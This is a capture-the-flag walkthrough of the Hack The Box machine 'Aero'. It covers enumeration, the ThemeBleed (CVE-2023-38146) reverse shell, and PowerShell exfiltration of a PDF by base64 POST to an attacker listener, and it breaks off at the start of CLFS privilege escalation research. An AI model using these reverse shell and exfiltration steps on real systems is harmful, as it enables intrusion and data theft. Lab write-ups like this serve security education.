Aero Hack The Box Walkthrough/Writeup:
How I use variables & Wordlists:
-
Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local$machine= the machine name e.g.DC01
- Why am I telling you this? People of all different levels read these writeups/walktrhoughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
-
Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
NMAP:
Basic Scans:
-
Basic TCP Scan:
nmap $box -Pn -oA TCPbasicScankali in HTB/BlogEntriesMade/Aero/scans/nmap 🍣 main 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh 🕙 08:23:39 zsh ❯ nmap $box -Pn -oA TCPbasicScan Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-04 08:23 GMT Nmap scan report for 10.129.229.128 Host is up (0.036s latency). Not shown: 999 filtered tcp ports (no-response) PORT STATE SERVICE 80/tcp open http Nmap done: 1 IP address (1 host up) scanned in 5.29 seconds- Initial thoughts:
- Well looks like we are checking out the webserver….
-
Basic UDP Scan:
sudo nmap $box -sU -Pn -oA UDPbasicScan
kali in HTB/BlogEntriesMade/Aero/scans/nmap 🍣 main 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 08:23:55 zsh ❯ sudo nmap $box -sU -Pn -oA UDPbasicScan
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-04 08:24 GMT
Stats: 0:01:53 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan
UDP Scan Timing: About 56.00% done; ETC: 08:27 (0:01:29 remaining)
Nmap scan report for 10.129.229.128
Host is up.
All 1000 scanned ports on 10.129.229.128 are in ignored states.
Not shown: 1000 open|filtered udp ports (no-response)
Nmap done: 1 IP address (1 host up) scanned in 201.42 seconds
- Initial thoughts:
- Nothing additional being run on the UDP side.
Comprehensive Scans:
-
In depth scan TCP:
sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP
kali in HTB/BlogEntriesMade/Aero/scans/nmap 🍣 main 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh took 3m25s 🕙 08:27:36 zsh ❯ sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-04 08:30 GMT Nmap scan report for 10.129.229.128 Host is up (0.040s latency). Not shown: 65534 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 10.0 |_http-server-header: Microsoft-IIS/10.0 |_http-title: Aero Theme Hub Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running (JUST GUESSING): Microsoft Windows 11 (88%) Aggressive OS guesses: Microsoft Windows 11 21H2 (88%) No exact OS matches for host (test conditions non-ideal). Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 175.09 seconds- Findings:
- Nothing further which means we will be leveraging a web based attack.
Web 80:
Dirbusting the webserver using ffuf:
- I Perform some directory busting to see if there are any interesting directories:
ffuf -w ~/Wordlists/seclists/Discovery/Web-Content/raft-large-directories.txt -u http://$box/FUZZ -fc 403 -ic
- We can see there is an upload dir which is interesting, as this means we can most likely upload something.
Running whatweb
- I run whatweb for further enumeration however it doesn’t tell us anything additional. We knew it was
IISfrom our nmap scan.
kali in HTB/BlogEntriesMade/Aero/scans/nmap 🍣 main 4GiB/7GiB | 0B/1GiB with /usr/bin/zsh took 2m55s
🕙 08:33:15 zsh ❯ whatweb $box
http://10.129.229.128 [200 OK] Bootstrap, Cookies[.AspNetCore.Antiforgery.SV5HtsIgkxc], Country[RESERVED][ZZ], Email[[email protected]], HTTPServer[Microsoft-IIS/10.0], HttpOnly[.AspNetCore.Antiforgery.SV5HtsIgkxc], IP[10.129.229.128], Microsoft-IIS[10.0], Script, Title[Aero Theme Hub], X-Frame-Options[SAMEORIGIN], X-Powered-By[ARR/3.0]
Web-site Enumeration:
- Web Enumeration via Burp Suite:
- When enumerating a website, always use Burp Suite. This allows you to:
- Record all potential injection points.
- Capture relevant responses for each request, making it easier to analyze vulnerabilities and track your testing progress.
- When enumerating a website, always use Burp Suite. This allows you to:
Discovering the upload portal:
-
Looking at the page it appears to be a single page site dedicated to windows 11 themes:
-
We find the upload portal straight away:

- As we can see it’s looking for us to upload a windows theme.
-
We can see it’s looking for “Custom Files”:

- I have a jpg in this folder currently as I wanted to see if it would allow any other sort of file extensions to be uploaded.
-
I do some investigating and find this page about
.themefiles:- I add the extension
.themeto ajpgand it’s now visible when searching for a file to upload & it appears as expected. 
- I add the extension
Discovering ThemeBleed CVE-2023-38146 exploit:
- After some searching online I find that there is a known exploit for windows 11 themes called
ThemeBleed:
2. Foothold:
- I find a POC here for the
ThemeBleedexploit: https://github.com/Jnnshschl/CVE-2023-38146- The creator has also written a blog-post to accompany the POC.
- +Deep Dive+: I have written a deep dive on this particular exploit you can find it here:
Building the ThemeBleed CVE-2023-38146 Reverse Shell DLL:
-
Reading the blog post we can see we need to create a reverse shell
dllwhich will then be used as part of the exploit. Luckily the author has created a POC for this also: -
Let’s spin up a windows VM to build this:
- I prefer to use a Windows 10 VM customized with the Mandiant Commando script
- You will also require Visual Studio to compile this (+not Visual Studio Code+ ), so if you don’t have this you will need to install it .
-

Setup the project:
- Open visual studio
- Clone the repo
-

Put our attack IP in the relevant pat:
- On the right hand side find the
main.cppfile ans scroll down to lines 32/34- We enter our Attack Machines IP & Port number we want to listen on.
- Ensure “autoReconnect” is set to
false

- On the right hand side find the
-
Set to release per instructions:
-
Build the solution:
- +Note+: Building the solution is just a way to saying “Compile the exploit”
-
The file should be located in:
C:\Users\[YourUserName]\source\repos\ThemeBleedReverseShellDLL\x64\Release\ThemeBleeedReverseShell.dll
Running the ThemeBleed Exploit to get a reverse shell:
-
Switching back to the main repo, we clone that:
git clone https://github.com/Jnnshschl/CVE-2023-38146.git
-
Moving the compiled reverse shell to the relevant folder:
- Reading the instructions we need to move the compiled
ThemeBleeedReverseShell.dllfile to thetbfolder in the main repo & rename it toAero.msstyles_vrf_evil.dll
- +Note+: On the repo it says to move it to
tdbut it’s actually calledtb
- Reading the instructions we need to move the compiled
-

Next I start my nc listner:
rlwrap -cAr nc -nvlp 4711
-
Trigger the exploit:
python3 themebleed.py -r [MYAttackMachine] --no-dll
-

It connects and we get our revers shell:

- As we can see it also appears to dump the hash for
sam.emersonand connects as them I tried to crack this withrockyou.txtbut no hits.
Enumerating as sam.emerson:
-

Get the user flag:
-

Looking in documents we find a CVE-2023-28252 pdf and a file called
watchdog.ps1
- What looks interesting is the
CVE-2023-28252_Summary.pdflets grab that. - +Note+: I checked out the
watchdog.ps1script but it’s just how the box works by checking for uploaded themes periodically (every 15 seconds)
- What looks interesting is the
Exfiltrating the CVE-2023-28252_Summary.pdf using base64 encoding:
-
As we only have 1 connection and no evil-winrm etc we have to live off the land. Luckily we can easily exfiltrate this using PowerShell & base64 encoding.
- +Note+: I actually have a custom webserver called bloodserver which would be perfect for this but I wanted to challenge myself to live off the land as much as possible with this box so stuck to using inbuilt windows functionality where possible.
-

Lets base64 encode the pdf and assign to the variable
$b64:$b64 = [System.convert]::ToBase64String((Get-Content -Path 'C:\Users\sam.emerson\Documents\CVE-2023-28252_Summary.pdf' -Encoding Byte))
-
Setup our listner:
nc -nvlp 9999
-

Send the base64 encoded pdf to our attack host:
Invoke-WebRequest -Uri http://10.10.14.121:9999/ -Method POST -Body $b64
-
Received on listner:
-
Decode the base64 encoded string:
echo "[bas64encodedpdf]" | base64 -d -w 0 > CVE-2023-28252_Summary.pdf
-
Reading the PDF goes more in depth about CVE-2023-28252:
3. Privilege Escalation:
Researching CVE-2023-28252 (CLFS) Vulnerability:
So as it looks like this host is vulnerable to this specific exploit (well its implied) lets find a POC.
-
After some looking online I find various exploits however this one is actually pre-compiled and can save us some time.
